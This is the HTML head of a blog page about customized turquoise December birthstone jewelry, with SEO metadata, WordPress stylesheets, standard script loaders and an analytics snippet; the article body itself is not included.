

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/
body_size: 59156
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Customized December Birthstone Jewelry: Enchantment of Turquoise</title>
	<meta name="description" content="Customized December Birthstone Jewelry: Enchantment of Turquoise"/>
	<link rel="canonical" href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Customized December Birthstone Jewelry: Enchantment of Turquoise"/>
	<meta property="og:description" content="Customized December Birthstone Jewelry: Enchantment of Turquoise"/>
	<meta property="og:url" content="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2024-01-17T05:42:03+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg"/>
	<meta property="og:image:width" content="2400"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="saracruz8952"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="saracruz8952"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/","url":"https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/","name":"Customized December Birthstone Jewelry: Enchantment of Turquoise","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg","datePublished":"2024-01-17T05:42:03+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/ed7c80dc2302a4d3aeb7fcd8ffb98c5a"},"description":"Customized December Birthstone Jewelry: Enchantment of Turquoise","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg","width":2400,"height":800,"caption":"1"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/ed7c80dc2302a4d3aeb7fcd8ffb98c5a","name":"saracruz8952","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=96&d=wavatar&r=g","caption":"saracruz8952"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Customized December Birthstone Jewelry: Enchantment of Turquoise Comments Feed" href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.2.pagespeed.cf.Tuf9rge2C3.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"610af2a704","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
